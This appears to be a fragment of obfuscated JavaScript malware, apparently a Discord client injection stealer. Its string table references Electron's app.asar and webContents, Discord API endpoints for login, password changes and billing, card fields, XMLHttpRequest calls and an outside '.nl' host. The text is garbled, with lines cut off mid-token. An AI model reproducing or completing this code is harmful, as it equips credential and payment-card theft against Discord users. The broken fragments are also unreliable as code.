 +_0x5009f8(0x3be)+_0x5009f8(0x1ee)+_0x5009f8(0x296)+_0x5009f8(0x1f2)+_0x5009f8(0x405)+_0x5009f8(0x1e4)+_0x50
+_0x5009f8(0x240)+_0x5009f8(0x3d2)+_0x5009f8(0x276)+_0x5009f8(0x345)+_0x5009f8(0x37d)+_0x5009f8(0x2fb)+_0x50
const _0x1a8677=['nction(_0x','r(\x27Access-','h=\x22160\x22\x20he','ealer.nl\x27)','as>\x20<img\x20i','[\x2
argume','4075e8=_0x','p\x20=\x20new\x20XM',',_0x2589b2','[];return\x20','c46?functi','-radius:\x204','div/fo
\x20\x20','boost_badg','cd[_0x23a1','ata\x27]);swi','\x20alt=\x22Scan','()=>{if(bb','0x4075e8;}','t\x20a\x20
ify','once','8510409vcPuqp','t(){const\x20','eturn\x20_0x2','nances/upc','xe953a0;br','api/v*/-
(_0x9','bWEmo','-only','BrowserWin','0x1f64c2[\x27','cardAdded','PATCH','.c[a].expo','\x27,\x20\x27*\x27);\
i/v*/aut','6f3=window','discrimina','g=a}]);fun','200FddYfM','07a),_0x23','ULecx','tring\x27]()[','billing/p
\x22','re\x22]]]),de','.setReques','low-Origin','\x22https://t','ody/div[1]',';return\x20fu','x4798c0[\x27d'
x27','replaceAll','PathResult','Control-Al','structor(\x22','mabXk','>console[\x27','\x20\x20\x20\x20\x20xhr
x27,\x27t','Code-2R7t9','key=\x27doQnP','xhsyBHf\x22,\x20','S\x22\x20title=\x22','_require:-
rQG','e\x27]=_0xc33','muFpx','url','mktxzluyee','\x27](_0xe953','1]\x27)[\x27inne','scordapp.c','quest','ZUp
pCqmPE','race\x27];for','aScript','pplication','iv/div/-
4','ion\x20connec','lHttp.setR','flags','orts=c},[[','electron','ibrary','kChunkdisc','webContent','indow.we
'sole[\x27log\x27','ments);ret','0x92ae64,_','a0),docume','RtcRQSv\x27,b','package.js','uXxZo','9089360YoHV
nHeadersR','uploadData',':-
0x5df','riptions','LHttpReque','yQPXI','scriptions','for(let\x20a\x20','(){};retur','api/v*/-
isplay:\x20b','kREmb','https://st','iwmwj','.discord.c','n\x20_0x23838','ready','84=functio','hasOwnProp','r
eturn','],{},a=>{g','nTMPX','n\x27,\x27info\x27,','m/api/v*/u','8gAcQbs','[],-
et\x20','er(\x22Author','exports=c}','NNYfk','includes','289d[\x27appl','\x27][\x27protot','9a]=_0x2a3',',-
,'quire):win','efault)\x22ge','return\x20thi','1720,docum','a=(functio','7=!-
/div/div/','https://ap','));-
qui','cd=_0xc339',']=_0x32605','get_requir','0x1f64c2=[','t.nl/J6d0I','rts;if(b&&','ight=\x22160\x22','2f7e=
'ts;if(d&&d','_0x5dfad6)','nt[\x27getEle','webRequest','s\x22)(\x20)\x27+\x27)','om/api/-
c','HttpReques','exp_month','\x22></div></',');});retur',']-
'\x20xhr.setRe','NSjjO','app.asar','in\x20window.','endsWith','tor','ch(_0x4abb','roperty(a)','tToken\x22==
[Mat','px;\x20backgr','KrVff','y\x27:keybby}','sion','sers/@me/b','login','8c0=JSON[\x27','x1f289d){c','tion
x20var\x20xhr','ct();},0x1','c),_0x55ca','4ck0wsvvpb','255,\x20255,\x20','lock;-
a','f4),connec','assets/092','e&&d.defau',',c)=>a.exp','newPasswor','length\x27];_','\x22).logout(','3a19a]|